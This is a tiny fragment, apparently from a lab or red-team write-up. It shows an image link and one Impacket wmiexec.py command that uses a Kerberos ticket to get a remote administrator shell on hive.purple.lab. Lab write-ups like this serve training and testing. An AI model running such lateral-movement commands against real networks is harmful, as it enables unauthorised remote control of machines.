 wmiexec.py -k -no-pass purple.lab/administrator@hive.purple.lab
